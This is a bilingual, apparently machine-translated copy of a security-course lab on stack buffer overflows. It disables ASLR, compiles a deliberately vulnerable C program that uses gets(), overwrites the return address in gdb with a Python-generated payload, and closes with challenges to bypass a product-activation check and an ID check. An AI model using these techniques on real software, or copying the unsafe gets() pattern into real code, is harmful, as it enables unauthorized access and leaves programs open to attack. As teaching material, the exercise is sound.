
This makes you much safer, but it's an irritation we don't need for this project, so we'll turn it off.这让你更安全,但这是一个我们不需要这个项目的烦恼,所以我们将把它关掉。
In a Terminal, execute this command:在终端中,执行以下命令:
echo 0 > /proc/sys/kernel/randomize_va_space
In a Terminal window, execute this command:在终端窗口中,执行以下命令:
Enter this code:输入以下代码:nano pwd.c
Your screen should look like this, without the explanatory boxes and arrows:您的屏幕应该如下所示,没有解释框和箭头:#include <stdio.h> int test_pw() { char pin[10]; int x=15, i; printf("Enter password: "); gets(pin); for (i=0; i<10; i+=2) x = (x & pin[i]) | pin[i+1]; if (x == 48) return 0; else return 1; } void main() { if (test_pw()) printf("Fail!\n"); else printf("You win!\n"); }
Save the file with Ctrl+X , Y , Enter .使用Ctrl + X , Y , Enter保存文件。

Execute these commands to compile the code and run it.执行这些命令以编译代码并运行它。
Since version 2017.1, Kali includes a version of gcc that creates Position Independent Executables by default, which breaks this project. 从版本2017.1开始,Kali包含一个默认情况下创建位置独立可执行文件的gcc版本,这会打破此项目。 The "-static --no-pie" options tell gcc to make the older-style executable file we need. “-static --no-pie”选项告诉gcc制作我们需要的旧式可执行文件。
You should see compiler warnings, but no errors.您应该看到编译器警告,但没有错误。gcc -g -static --no-pie -o pwd pwd.c ./pwd
Enter a password of aaa and press Enter.输入密码aaa ,然后按Enter键。
The program exits normally, wth the "Fail!"程序正常退出,“失败!” message, as shown below.消息,如下所示。
If we knew the correct password, we could get to the "You Win!"如果我们知道正确的密码,我们可以进入“你赢了!” message.信息。 But we'll get there by exploiting an overflow instead.但是我们会通过利用溢出来达到目的。
Execute the program again, with a password 40 characters long, as shown below.再次执行程序,密码长度为40个字符,如下所示。
The "Segmentation fault" message indicates a buffer overflow. “Segmentation fault”消息表示缓冲区溢出。

The "-q" option tells gdb to run in "quiet" mode, that is, not to display its banner message. “-q”选项告诉gdb以“安静”模式运行,即不显示其标题消息。
gdb -q pwd list 1,12 break 8 break 10

The code runs to the breakpoint, and shows the registers, as shown below.代码运行到断点,并显示寄存器,如下所示。 (Your address values may be different.) (您的地址值可能会有所不同。)run info registers
The important registers for us now are:现在重要的寄存器是:

Notice that $eip has an address of <test_pw+43> (or something similar) -- that is, inside the test_pw function.请注意,$ eip的地址为<test_pw + 43>(或类似的东西) - 也就是说,在test_pw函数内。
$esp is the start of the stack, at 0xbffff610 in the image above. $ esp是堆栈的开始,位于上图中的0xbffff610。
$ebp is 0xbffff638 in the image above -- this is the end of the "stack frame" containing local variables for the test_pw function, and other information. $ ebp在上图中是0xbffff638 - 这是包含test_pw函数的局部变量的“堆栈帧”的结尾,以及其他信息。

This command is short for "eXamine 20 heXadecimal 32-bit words, starting at $esp".此命令是“eXamine 20 heXadecimal 32位字,从$ esp开始”的缩写。 It shows the stack frame, as shown below.它显示了堆栈帧,如下所示。x/20x $esp
The highlighted region is the stack frame for test_pw().突出显示的区域是test_pw()的堆栈帧。 It starts at the 32-bit word pointed to by $esp and continues through the 32-bit word pointed to by $ebp.它从$ esp指向的32位字开始,继续通过$ ebp指向的32位字。
The next word after the stack frame, at address 0xbffff63c, is 0x080488d4.堆栈帧之后的下一个字,地址0xbffff63c,为0x080488d4。 This is the RET value, and it will be placed into $eip when the test_pw function returns to main.这是RET值,当test_pw函数返回main时,它将被置于$ eip中。

At the "Enter password" prompt, type in this 40-character password, and then press Enter:在“输入密码”提示符下,键入此40个字符的密码,然后按Enter键:continue
The program proceeds to the next breakpoint.程序进入下一个断点。AABBCCDDEEFFGGHHIIJJKKLLMMNNOOPPQQRRSSTT
Execute this command to see the stack:执行此命令以查看堆栈:
As you can see, the RET value now contains 0x51515050 -- hexadecimal codes for "PPQQ" in reverse order, as you can see in the ASCII table below.如您所见,RET值现在包含0x51515050 - 相反顺序的“PPQQ”的十六进制代码,如下面的ASCII表中所示。x/20x $esp
In the gdb debugging environment, execute this command to continue the program:在gdb调试环境中,执行此命令以继续该程序:
The program halts with a "Segmentation fault", as shown below.程序停止并出现“分段故障”,如下所示。continue

In the gdb debugging environment, execute this command:在gdb调试环境中,执行以下命令:
As shown below, the $eip now contains 0x51515050 .如下图所示,$ eip现在包含0x51515050 。 The 4 characters "PPQQ" end up in $eip. 4个字符“PPQQ”以$ eip结尾。info registers
To see the addresses in main, execute this command:要查看main中的地址,请执行以下命令:
disassemble main There are two calls to "puts" in main.主要有两个叫“放置”的调用。 The first one prints the "Fail!"第一个打印出“失败!” message, and the second one prints the "You Win!"消息,第二个打印出“你赢了!” message.信息。 To get "You Win!", we need to jump to the "push" instruction before the second call to "puts".要获得“You Win!”,我们需要在第二次调用“puts”之前跳转到“push”指令。
When I did it, that address was 0x080488ed, as shown below:当我这样做时,该地址为0x080488,如下所示:

At the "Quit anyway? (y or n)" prompt, type y and press Enter .在“Quit anyway?(y或n)”提示符下,键入y并按Enter键 。quit
Type in the code shown below.输入下面显示的代码。 This puts in the same string we used before, replacing "PPQQ" with the four bytes of the desired address, 0x080488ed, in reverse order:这将放入我们之前使用的相同字符串,将“PPQQ”替换为所需地址的四个字节0x080488ed,顺序相反:nano exploit-pwd
#!/usr/bin/python import sys sys.stdout.write("AABBCCDDEEFFGGHHIIJJKKLLMMNNOO\xed\x88\x04\x08")

"sys.stdout.write" is used here to prevent Python from adding a linefeed at the end of the text.这里使用“sys.stdout.write”来防止Python在文本末尾添加换行符。
Save the file with Ctrl+X , Y , Enter .使用Ctrl + X , Y , Enter保存文件。
Next we need to make the program executable and run it.接下来,我们需要使程序可执行并运行它。

In a Terminal window, execute these commands.在终端窗口中,执行这些命令。
The program prints out some characters, ending with unprintable ones, as shown below.该程序打印出一些字符,以不可打印的字符结尾,如下所示。chmod a+x exploit-pwd ./exploit-pwd
We can't easily copy and paste strings that contain strange characters like that, so we need to put the output into a file named attack-pwd.我们不能轻易地复制和粘贴包含类似奇怪字符的字符串,因此我们需要将输出放入名为attack-pwd的文件中。

In a Terminal window, execute these commands.在终端窗口中,执行这些命令。
Note that the second command begins with "LS -L " in lowercase characters. 请注意,第二个命令以小写字符“LS -L”开头。
This creates a file named "attack-pwd" containing 34 characters, as shown below.这将创建一个名为“attack-pwd”的文件,其中包含34个字符,如下所示。./exploit-pwd > attack-pwd ls -l attack-pwd
Execute these commands to load the file in the gdb debugging environment, list the source code of the test_pw function, and set a breakpoint after the password is input:执行这些命令以在gdb调试环境中加载文件,列出test_pw函数的源代码,并在输入密码后设置断点:
gdb -q pwd list 1,12 break 10


Execute this command to run the file in the gdb debugging environment, with input from the "attack-pwd" file, show registers, and show the stack:执行此命令以在gdb调试环境中运行该文件,输入来自“attack-pwd”文件,显示寄存器并显示堆栈:
As you can see below, the RET value (just after the highlighted section) is now 0x080488ed -- the value we chose earlier.正如您在下面看到的,RET值(紧接在突出显示的部分之后)现在是0x080488ed - 我们之前选择的值。run --args < attack-pwd info registers x/20x $esp
Execute this command to continue executing the file:执行此命令继续执行文件:
We get the "You Win!"我们得到了“你赢了!” message, as desired.消息,根据需要。 Then, the program crashes because the stack is corrupted and it cannot return normally from main, but that's OK for now.然后,程序崩溃,因为堆栈已损坏,无法从main正常返回,但现在可以。continue

At the "Quit anyway? (y or n)" prompt, type y and press Enter .在“Quit anyway?(y或n)”提示符下,键入y并按Enter键 。quit
Execute this command to run the exploit on the real pwd executable:执行此命令以在真正的pwd可执行文件上运行漏洞利用:
As you can see, we get the " You Win! " message.如您所见,我们得到了“ You Win! ”消息。 The exploit works!该漏洞利用有效!./pwd < attack-pwd


Enter a as the product key.输入a作为产品密钥。 The key is rejected, as shown below.密钥被拒绝,如下所示。curl https://samsclass.info/127/proj/p2xc.c > p2xc.c curl https://samsclass.info/127/proj/p2xc > p2xc chmod a+x p2xc ./p2xc
Hack past the product activation, to reveal the message " A WINNER IS YOU! " message, as shown below.通过产品激活,显示消息“ A WINNER IS YOU! ”消息,如下所示。
Hint: this executable was compiled with symbols, so you can use the "list" command in gdb to see the source code.提示:此可执行文件是使用符号编译的,因此您可以使用gdb中的“list”命令查看源代码。

The flag is the message covered by a green box in the image above.标志是上图中绿色框所覆盖的消息。
Enter AA as a CISSP ID.输入AA作为CISSP ID。 The ID is rejected.该ID被拒绝。curl https://samsclass.info/127/proj/p2xb > p2xb chmod a+x p2xb ./p2xb
Hack in to reveal the secret message, redacted in the image below.入侵以显示秘密消息,在下面的图像中进行编辑。
Hints: this executable was compiled without symbols, so you cannot see the source code.提示:此可执行文件是在没有符号的情况下编译的,因此您无法看到源代码。 Use the "disassemble main" command to see the assembly code in the main() routine.使用“disassemble main”命令查看main()例程中的汇编代码。
Examine that code to find the name of the function called, and use "disassemble functionname" to see its code.检查该代码以查找所调用函数的名称,并使用“disassemble functionname”查看其代码。
Then set a breakpoint at a memory address with a command like this: "break *0x08048470".然后使用如下命令在内存地址处设置断点:“break * 0x08048470”。

The flag is the message covered by a green box in the image above.标志是上图中绿色框所覆盖的消息。
gcc -mpush-args -static -g -o p2xar p2xar.c


